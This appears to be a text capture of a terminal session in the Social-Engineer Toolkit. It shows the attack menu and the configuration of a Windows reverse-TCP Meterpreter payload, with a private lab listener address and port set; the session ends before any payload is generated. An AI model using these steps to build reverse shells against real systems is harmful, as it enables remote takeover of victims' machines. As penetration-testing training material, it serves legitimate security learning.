 root@ghost: ~
root@ghost: ~ 117x40
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) SMS Spoofing Attack Vector
11) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>2
set:payloads> IP address for the payload listener (LHOST):192.168.106.133
set:payloads> Enter the PORT for the reverse listener:626